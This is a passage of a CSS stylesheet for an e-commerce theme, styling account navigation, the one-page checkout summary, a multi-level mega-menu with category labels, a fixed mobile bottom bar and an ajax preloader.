  color: #00acb1;
}
.account .block-collapsible-nav .content {
  border: 1px solid #e6e6e6;
  background: #ffffff;
  padding: 40px 30px 42px;
}
.account .block-collapsible-nav .content .nav {
  padding: 0;
}
.account .block-collapsible-nav .content .nav li {
  line-height: unset;
  padding: 0;
  border-top: 0;
  margin-top: 0;
  padding-top: 0;
  margin-bottom: 22px;
}
.account .block-collapsible-nav .content .nav li.item.current a,
.account .block-collapsible-nav .content .nav li.item.current strong {
  color: #00acb1;
  font-weight: 400;
  border: none;
}
.account .block-collapsible-nav .content .nav li a,
.account .block-collapsible-nav .content .nav li.item > strong {
  padding: 0;
}
.account .block-collapsible-nav .content .nav li a {
  padding: 0;
  border: none;
  font-size: 14px;
  color: #7c7e83;
}
@media (min-width: 768px), print {
  .account .fieldset > .field:not(.choice) > .label {
    width: 13.8%;
  }
  .account .fieldset > .field:not(.choice) > .control {
    width: 86.2%;
  }
}
.checkout-index-index #maincontent .page-title-wrapper {
  margin-top: 0;
}
body.rokanthemes-onepagecheckout .opc-block-summary {
  background: #f6f6f6;
  padding: 30px;
  padding-bottom: 0;
}
.rokanthemes-onepagecheckout #opc-sidebar {
  border: none;
  padding: 0;
}
.rokanthemes-onepagecheckout .page-main .authentication-wrapper {
  position: absolute;
  top: -46px;
  margin-top: -60px;
  right: 0;
}
.rokanthemes-onepagecheckout .checkout-shipping-method .step-title,
.rokanthemes-onepagecheckout .step-title,
.rokanthemes-onepagecheckout #opc-sidebar .title,
.rokanthemes-onepagecheckout .checkout-payment-method .step-title {
  color: #222222;
  font-size: 20px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: -.5px;
  margin-bottom: 16px;
}
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark,
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody th,
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td {
  font-size: 14px;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
}
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title strong {
  font-size: 14px;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
}
.opc-block-summary .table-totals .grand.totals .price,
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark strong {
  font-weight: 500;
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
}
.customer-account-create .page-main .form.create.account .fieldset {
  overflow: unset !important;
}
body .block.block-addresses-list {
  margin: 30px 0;
}
body .block.block-addresses-list,
body .block.block-addresses-default {
  background: #ffffff;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  padding: 30px;
}
.modal-popup .modal-title {
  font-size: 18px;
  font-weight: 500;
  padding: 10px;
  color: #222222;
}
.checkout-index-index select {
  padding: 7px 25px;
  border: 1px solid #e6e6e6;
}
.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap {
  background: #ffffff;
}
.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-footer {
  display: block;
}
.form-create-account .field-tooltip .field-tooltip-action {
  margin-top: 0;
}
.swatch-option-tooltip {
  z-index: 999999;
}
body .fotorama--fullscreen {
  z-index: 99999 !important;
}
.customer-account-forgotpassword .page-main .action.reload.captcha-reload,
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
  font-weight: 400;
  text-transform: capitalize;
}
.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
  display: inline-block;
}
.custommenu.navigation li.level0.classic .submenu {
  padding: 0;
}
.custommenu.navigation li.level0.classic .submenu .subchildmenu > li > a:after {
  top: 6px;
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1083;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link {
  margin-bottom: 0;
  background-color: #ffffff;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  padding: 0 1rem;
  flex-wrap: wrap;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li {
  margin-bottom: 0;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a {
  padding: 10px 10px 6px 10px;
  display: block;
  text-align: center;
  line-height: 1;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a span {
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a .icon-menu {
  font-size: 20px;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a:not(:hover) {
  color: #222222;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a .nav-toggle {
  position: static;
  width: auto;
  height: auto;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a .nav-toggle:before {
  display: none;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a .nav-toggle span {
  position: static;
  width: auto;
  height: auto;
}
/*End fix 08_03_2021*/
.main-nav > ul > li.fullwidth .sub-menu:after,
.main-nav > ul > li.fullwidth .subchildmenu:after {
  display: none;
}
.main-nav > ul > li.menu-item-has-children.fullwidth li.menu-item-has-children > a::after,
.main-nav > ul .main-nav ul li.fullwidth .subchildmenu > li > a:after {
  display: none;
}
.custommenu.navigation li.level0.fullwidth > .submenu {
  padding: 0;
}
.custommenu.navigation li.level0.fullwidth > .submenu .subchildmenu {
  width: 100%;
  opacity: 1;
  visibility: visible;
  margin: 0;
}
.custommenu.navigation li.level0.fullwidth > .submenu .subchildmenu li {
  padding: 0;
}
.custommenu.navigation li.level0.fullwidth .subchildmenu.mega-columns.columns4 > li {
  float: left;
  width: 25%;
}
.custommenu.navigation li.level0.fullwidth .subchildmenu.mega-columns.columns4 > li a {
  border: none;
}
.custommenu.navigation li.level0.fullwidth .subchildmenu.mega-columns.columns4 > li > a {
  font-weight: 500;
}
.main-nav ul li.fullwidth .subchildmenu li .subchildmenu {
  position: unset;
  opacity: 1;
  visibility: visible;
  border: none;
}
.main-nav ul li.fullwidth .subchildmenu li .subchildmenu > li > a {
  border: none;
}
@media (min-width: 768px) {
  .custommenu.navigation > ul {
    position: relative;
  }
  .custommenu.navigation > ul:after {
    disaply: table;
    content: '';
    clear: both;
  }
  .custommenu.navigation .open-children-toggle {
    display: none;
  }
  .custommenu.navigation span.cat-label {
    position: absolute;
    text-transform: uppercase;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #ffffff;
  }
  .custommenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
  }
  .custommenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .custommenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .custommenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .custommenu.navigation a:hover > span > span.cat-label {
    text-decoration: none;
  }
  .custommenu.navigation li > a > span {
    position: relative;
  }
  .custommenu.navigation li.level0 > .level-top {
    transition-delay: 0s !important;
  }
  .custommenu.navigation li.level0 > a > span.cat-label {
    top: 5px;
    right: 14px;
  }
  .custommenu.navigation li.level0 > a > span.cat-label:before {
    left: 3px;
    bottom: -6px;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {
    border-top-color: #0cc485;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {
    border-top-color: #eb2771;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #0ae3eb;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label {
    top: 3px;
    right: -35px;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label:before {
    left: -6px;
    bottom: 3px;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .custommenu.navigation .subchildmenu.mega-columns > li {
    float: none;
    padding: 0 5px;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns1 > li {
    float: none;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns2 > li {
    width: 50%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns2 > li:nth-child(2n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: 33.33%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns3 > li:nth-child(3n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns4 > li {
    width: 100%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns5 > li {
    width: 20%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns5 > li:nth-child(5n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns6 > li {
    width: 16.66%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns6 > li:nth-child(6n+1) {
    clear: both;
  }
  .custommenu.navigation li.level0 {
    transition-delay: 0s;
    transition: .2s opacity;
  }
  .custommenu.navigation li.level0.fl-left {
    float: left;
  }
  .custommenu.navigation li.level0.fl-right {
    float: right;
  }
  .custommenu.navigation li.level0.fl-right.staticwidth .submenu {
    left: auto;
    right: 0;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0 .submenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    color: #777;
  }
  .custommenu.navigation li.level0 .submenu > ul {
    margin-top: 0;
  }
  .custommenu.navigation li.level0 .submenu > ul:before,
  .custommenu.navigation li.level0 .submenu > ul:after {
    display: none;
  }
  .custommenu.navigation li.level0.parent > .submenu.popup-left {
    left: auto;
    right: 0;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0 .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .custommenu.navigation li.level0 .col-sm-1,
  .custommenu.navigation li.level0 .col-sm-2,
  .custommenu.navigation li.level0 .col-sm-3,
  .custommenu.navigation li.level0 .col-sm-4,
  .custommenu.navigation li.level0 .col-sm-5,
  .custommenu.navigation li.level0 .col-sm-6,
  .custommenu.navigation li.level0 .col-sm-7,
  .custommenu.navigation li.level0 .col-sm-8,
  .custommenu.navigation li.level0 .col-sm-9,
  .custommenu.navigation li.level0 .col-sm-10,
  .custommenu.navigation li.level0 .col-sm-11,
  .custommenu.navigation li.level0 .col-sm-12 {
    padding-left: 5px;
    padding-right: 5px;
  }
  .custommenu.navigation li.level0.fullwidth {
    position: static;
  }
  .custommenu.navigation li.level0.fullwidth > .submenu {
    width: 100%;
    border-radius: 0 0 6px 6px;
  }
  .custommenu.navigation li.level0.fullwidth > .submenu,
  .custommenu.navigation li.level0.staticwidth > .submenu {
    padding: 5px 8px 15px;
    left: 0;
  }
  .custommenu.navigation li.level0.fullwidth:hover > .submenu,
  .custommenu.navigation li.level0.staticwidth:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.parent > a:after,
  .custommenu.navigation li.level0.staticwidth .submenu li.parent > a:after {
    display: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 > a,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 > a {
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    margin-top: 10px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu {
    padding-left: 10px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 > .menu-thumb-img,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 > .menu-thumb-img {
    margin: 10px 0 -5px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,
  .custommenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu {
    padding: 5px 0;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a,
  .custommenu.navigation li.level0.staticwidth .submenu a {
    padding: 5px;
    line-height: 1;
    font-size: 13px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu a:hover {
    background: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a:hover > span,
  .custommenu.navigation li.level0.staticwidth .submenu a:hover > span {
    text-decoration: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a {
    display: inline;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover {
    text-decoration: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default {
    background-color: #08c;
    color: #ffffff;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #08c;
    color: #ffffff;
    text-decoration: none;
    opacity: 0.8;
  }
  .custommenu.navigation li.level0.classic .submenu > .row {
    margin: 0;
  }
  .custommenu.navigation li.level0.classic .subchildmenu {
    min-width: 230px;
  }
  .custommenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    padding: 6px 8px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    border-radius: 0 6px 6px 6px;
    position: absolute;
    left: 0;
    top: -6px;
    background: #ffffff;
    z-index: 1;
  }
  .custommenu.navigation li.level0.classic .subchildmenu > li:hover > .subchildmenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic li.parent > .subchildmenu.popup-left {
    left: auto;
    right: 100%;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu {
    left: auto;
    right: 100%;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0.classic:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic li:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic .submenu,
  .custommenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    left: 0;
  }
  .custommenu.navigation li.level0.staticwidth .submenu {
    left: 0;
  }
  .custommenu.navigation.side-custommenu li {
    margin: 0;
    position: relative;
  }
  .custommenu.navigation.side-custommenu li.level0 {
    display: block;
    position: relative;
    border-radius: 0;
    margin: 0;
  }
  .custommenu.navigation.side-custommenu li.level0.parent > a:after {
    content: '\f801';
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    line-height: 41px;
    float: right;
  }
  .custommenu.navigation.side-custommenu li.level0.classic .submenu li.parent > a:after {
    content: '\f801';
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    margin-right: 5px;
    line-height: 15px;
    float: right;
  }
  .custommenu.navigation.side-custommenu li.level0.fullwidth > .submenu,
  .custommenu.navigation.side-custommenu li.level0.staticwidth > .submenu {
    left: 100% !important;
    top: 0;
    padding-bottom: 15px;
  }
  .custommenu.navigation.side-custommenu li.level0.classic > .submenu {
    left: 100% !important;
    top: 0;
  }
  .custommenu.navigation.side-custommenu li.level0.fullwidth > .submenu {
    width: 871px;
  }
  .custommenu.navigation.side-custommenu li.level0 > a {
    display: block;
    padding: 0 5px;
    margin: 0 10px;
    border-top: 1px solid #ddd;
    line-height: 41px;
    font-weight: 400;
    font-size: 14px;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label {
    position: relative;
    margin-left: 10px;
    padding: 0 2px;
    top: 0;
    right: 0;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label:before {
    left: -6px;
    top: 3px;
    bottom: auto;
    border-top-color: transparent;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .custommenu.navigation.side-custommenu li.level0:first-child > a {
    border-top: 0;
  }
  .custommenu.navigation.side-custommenu li.level0:hover {
    background-color: #08c;
  }
  .custommenu.navigation.side-custommenu li.level0:hover > a {
    color: #ffffff;
    border-top-color: #08c;
  }
  .custommenu.navigation.side-custommenu li.level0 > .submenu {
    border-left-width: 5px;
    padding: 5px 8px;
    box-shadow: 0 0 3px rgba(158, 228, 161, 0.51);
    border-radius: 0 6px 6px 6px;
  }
  .home-side-menu {
    background-color: #fbfbfb;
    border: 1px solid #ddd;
    border-radius: 5px;
    margin-bottom: 20px;
  }
  h2.side-menu-title {
    margin: 0;
    background-color: #f5f5f5;
    color: #a39f9c;
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
    padding: 14px 15px;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #ddd;
  }
}
@media (max-width: 767px) {
  .custommenu.navigation.side-custommenu {
    display: none;
  }
  .custommenu.navigation .submenu.level0 {
    height: 0;
    visibility: hidden;
  }
  .custommenu.navigation .submenu.level0.opened {
    visibility: visible;
    height: auto;
  }
  .custommenu.navigation li.level0.staticwidth > .submenu {
    width: auto !important;
  }
  .custommenu.navigation li.level0.fullwidth .menu-top-block,
  .custommenu.navigation li.level0.staticwidth .menu-top-block,
  .custommenu.navigation li.level0.fullwidth .menu-right-block,
  .custommenu.navigation li.level0.staticwidth .menu-right-block,
  .custommenu.navigation li.level0.fullwidth .menu-left-block,
  .custommenu.navigation li.level0.staticwidth .menu-left-block,
  .custommenu.navigation li.level0.fullwidth .menu-bottom-block,
  .custommenu.navigation li.level0.staticwidth .menu-bottom-block {
    display: none;
  }
  .custommenu.navigation li.level0 .menu-thumb-img {
    display: none;
  }
  .custommenu.navigation li.ui-menu-item {
    position: relative;
  }
  .custommenu.navigation li.ui-menu-item > a {
    position: relative;
  }
  .custommenu.navigation li.ui-menu-item > .open-children-toggle {
    display: block;
    position: absolute;
    width: 42px;
    height: 42px;
    right: 0;
    top: 0;
    z-index: 1;
    cursor: pointer;
  }
  .custommenu.navigation span.cat-label {
    top: 50%;
    right: 36px;
    margin-top: -7px;
    position: absolute;
    text-transform: uppercase;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #ffffff;
  }
  .custommenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
    left: -6px;
    bottom: 3px;
  }
  .custommenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .custommenu.navigation span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .custommenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .custommenu.navigation span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .custommenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .custommenu.navigation span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
}
.top-menu {
  z-index: 99;
}
.top-menu .navigation {
  background: transparent;
}
.top-menu {
  box-shadow: none;
  margin-bottom: 0;
}
.nav-sections {
  background: transparent;
  margin-bottom: 0;
}
.navigation {
  position: unset;
  z-index: 5;
  background: transparent;
  text-align: left;
  float: left;
}
.navigation .level-0.reverse > .submenu {
  right: 1px;
}
.navigation > ul {
  position: relative;
  padding: 0;
  margin: 0;
  width: 100%;
}
.navigation .level0 > .menu-home.level-top:first-child {
  padding-left: 0;
  margin-left: 0;
}
.cms-index-index .navigation .level0.menu-home > .level-top {
  color: #222222;
}
.navigation .level-0 > .submenu {
  display: none;
  position: absolute;
  top: 100%;
  padding: 19px 13px;
}
.navigation li.level0 {
  margin: 0 40px 0 0;
}
.navigation .level0:first-child > .level-top {
  padding-left: 0;
  border: 0;
}
.navigation .level0 > .level-top {
  display: inline-block;
  width: 100%;
  text-align: center;
  border-left-width: 1px;
  border-left-color: rgba(56, 56, 56, 0.1);
  font-size: 12px;
  text-transform: uppercase;
  color: #333;
  line-height: 16px;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
}
.navigation .level0.active > .level-top,
.navigation .level0.has-active > .level-top,
.navigation .level0 > .level-top:hover {
  color: #222222;
}
.navigation .level-0 > .submenu a {
  display: block;
  color: #676056;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.385;
  padding: 3px 12px 3px;
  text-decoration: none;
}
.navigation .level-0 > .submenu a:focus,
.navigation .level-0 > .submenu a:hover {
  text-decoration: underline;
}
.navigation .level-0 > .submenu a:hover {
  color: #ffffff;
  background: #989287;
  text-decoration: none;
}
.navigation .level-0 > .submenu li {
  margin-bottom: 1px;
}
.navigation .level-0 > .submenu a[href="#"] {
  cursor: default;
  display: block;
  color: #676056;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  margin: 7px 0 6px;
  padding: 0 12px;
}
.navigation .level-0 > .submenu a[href="#"]:focus,
.navigation .level-0 > .submenu a[href="#"]:hover {
  color: #676056;
  font-size: 14px;
  font-weight: 700;
  background: none;
  text-decoration: none;
}
.navigation .level-0 {
  display: inline-block;
  float: left;
  text-align: left;
  transition: display 0.15s ease-out;
}
.navigation .level-0 > a {
  background: none;
  display: block;
  padding: 12px 13px 0;
  color: #f2ebde;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
  transition: background 0.15s ease-out;
}
.navigation .level-0 > a:after {
  content: "";
  display: block;
  margin-top: 10px;
  height: 3px;
  font-size: 0;
}
.navigation .level-0.active > a {
  font-weight: 700;
}
.navigation .level-0.active > a:after {
  background: #ef672f;
}
.navigation .level-0.hover.recent > a {
  background: #ffffff;
  color: #676056;
  font-size: 13px;
  font-weight: 600;
}
.navigation .level-0.hover.recent > a:after {
  background: none;
}
.navigation .level-0.hover.recent.active > a {
  font-weight: 700;
}
.navigation .level-0 > .submenu {
  opacity: 0;
  visibility: hidden;
}
.navigation .level-0.recent.hover > .submenu {
  opacity: 1;
  visibility: visible;
}
.no-js .navigation .level-0:hover > .submenu,
.no-js .navigation .level-0.hover > .submenu,
.no-js .navigation .level-0 > a:focus + .submenu {
  display: block;
}
.navigation .level-0 > .submenu {
  background: #ffffff;
  box-shadow: 0 3px 3px rgba(50, 50, 50, 0.15);
}
.navigation .level-0 > .submenu li {
  max-width: 200px;
}
.navigation .level-0 > .submenu > ul {
  white-space: nowrap;
}
.navigation .level-0 > .submenu .column {
  display: inline-block;
  margin-left: 40px;
  vertical-align: top;
}
.navigation .level-0 > .submenu .column:first-child {
  margin-left: 0;
}
.navigation .level-0 .submenu .level-1 {
  white-space: normal;
}
.navigation .level-0.parent .submenu .level-1.parent {
  margin: 17px 0 25px;
}
.navigation .level-0.parent .level-1.parent:first-child {
  margin-top: 0;
}
.navigation .level-2 .submenu {
  margin-left: 7px;
}
.navigation .level-0 > .submenu .level-2 > a[href="#"] {
  font-size: 13px;
  margin-top: 10px;
  margin-left: 7px;
}
.navigation .level-2 > .submenu a {
  font-size: 12px;
  line-height: 1.231;
}
.navigation .level-0 > .submenu .level-3 > a[href="#"],
.navigation .level-3 .submenu {
  margin-left: 15px;
}
.navigation .level-0.item-system,
.navigation .level-0.item-stores {
  float: none;
}
.navigation .level-0.item-system > .submenu,
.navigation .level-0.item-stores > .submenu {
  left: auto;
  right: 1px;
}
.navigation .level0 .submenu {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  padding: 10px;
  border: 0;
  text-align: left;
}
.navigation .level0.parent:hover > .submenu {
  display: block;
}
.navigation .level0 .submenu li {
  position: relative;
}
.navigation .level0 .submenu a {
  font-weight: normal;
  color: #333;
  line-height: 22px;
  display: block;
}
.navigation .level0 .submenu .level1.parent .level2.parent a:after,
.navigation .level0 .submenu .level1.parent a:after {
  content: "\f105";
  font: normal normal normal 14px/1 FontAwesome;
  display: inline-block;
  margin-top: 5px;
  margin-right: -10px;
  float: right;
}
.navigation .level0 .submenu .level1.parent .level2.parent .level3 a:after,
.navigation .level0 .submenu .level1.parent .level2 a:after {
  display: none;
}
.navigation .level0 .submenu a:after .navigation .level0 .submenu a:hover,
.navigation .level0 .submenu a.ui-state-focus {
  color: #222222;
  background: transparent;
}
.custommenu.navigation li.level0.staticwidth .submenu {
  left: -280px !important;
  margin: 0 auto !important;
  border-radius: 0 !important;
  padding: 40px 30px;
  font-weight: 400;
}
.custommenu.navigation li.level0.fullwidth > .submenu {
  padding: 40px 30px;
  font-weight: normal;
}
.top-block-menu {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid rgba(186, 147, 62, 0.3);
}
.top-block-menu .pull-left {
  margin-right: 15px;
}
.top-block-menu .pull-left .fa {
  width: 50px;
  height: 50px;
  font-size: 16px;
  text-align: center;
  line-height: 50px;
  color: #ffffff;
  background: #222222;
  padding-left: 5px;
  border-radius: 100%;
}
.top-block-menu h6 {
  text-transform: none;
  color: #333333;
  font-size: 17px;
  margin-bottom: 5px;
}
.top-block-menu p {
  color: #777777;
  font-weight: normal;
}
.bottom-block-menu {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid rgba(186, 147, 62, 0.3);
}
.custommenu.navigation li.level0.fullwidth .submenu a,
.custommenu.navigation li.level0.staticwidth .submenu a {
  padding: 8px 5px;
}
.custommenu.navigation li.level0.fullwidth .submenu li.level1 > a,
.custommenu.navigation li.level0.staticwidth .submenu li.level1 > a {
  font-family: 'Rubik', sans-serif;
  position: relative;
  margin-bottom: 10px;
}
.custommenu.navigation li.level0.fullwidth .submenu li.level1 > a:hover,
.custommenu.navigation li.level0.staticwidth .submenu li.level1 > a:hover {
  color: #222222;
}
.menu-top-block {
  margin-bottom: 40px;
}
@media (max-width: 1199px) {
  .custommenu.navigation li.level0.staticwidth .submenu {
    max-width: 768px !important;
  }
}
@media (max-width: 992px) {
  .custommenu.navigation li.level0.staticwidth .submenu {
    max-width: 690px !important;
  }
  .top-block-menu h6 {
    font-size: 15px;
  }
  .top-block-menu p {
    font-size: 12px;
  }
}
@media (max-width: 768px) {
  .custommenu.navigation li.level0.staticwidth .submenu {
    left: auto !important;
    padding: 0 !important;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a,
  .custommenu.navigation li.level0.staticwidth .submenu a {
    padding: 8px 30px;
  }
  .navigation .level0:first-child > .level-top {
    padding-left: 14px;
  }
  .custommenu.navigation li.level0 .submenu,
  .custommenu.navigation li.level0 .submenu {
    border-radius: 0 !important;
  }
}
#ajax-preloader {
  opacity: 0.8;
  text-align: center;
  z-index: 500;
  background: url(../images/ajax_loader.gif) center top no-repeat;
}
#ajax-preloader .loading {
